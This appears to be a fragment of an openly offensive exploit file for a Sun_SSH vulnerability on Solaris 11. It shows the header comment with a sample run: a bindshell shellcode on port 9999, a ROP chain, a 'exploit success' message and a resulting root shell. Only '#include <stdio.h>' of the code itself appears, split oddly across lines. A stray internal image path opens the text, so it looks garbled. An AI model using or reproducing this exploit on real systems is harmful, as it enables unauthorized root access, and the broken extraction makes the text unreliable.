
 *  [-] chosen target 'Solaris 11 11/11 11.0 Sun_SSH_2.0 x86'

 *  [-] using shellcode 'Solaris 11.0 x86 bindshell tcp port 9999' 193 bytes

 *  [+] ssh host fingerprint: 01bc34fe8092e051716b91fd88eed210db2df49e

 *  [+] entering keyboard-interactive authentication.

 *  [-] number of prompts: 1

 *  [-] prompt 0 from server: 'Please enter user name: '

 *  [-] shellcode length 193 bytes

 *  [-] rop chain length 68

 *  [-] exploit buffer length 580

 *  [-] sending exploit magic buffer... wait

 *  [+] exploit success, handling payload...

 *  [-] connected.. enjoy :)

 *  SunOS solaris 5.11 11.0 i86pc i386 i86pc

 *   6:49pm  up 53 min(s),  1 user,  load average: 0.01, 0.01, 0.01

 *  helpdesk   console      Nov 27 17:57

 *  uid=0(root) gid=0(root)

 *

 * -- Hacker Fantastic (https://hacker.house)

 */
#
include
<stdio.h>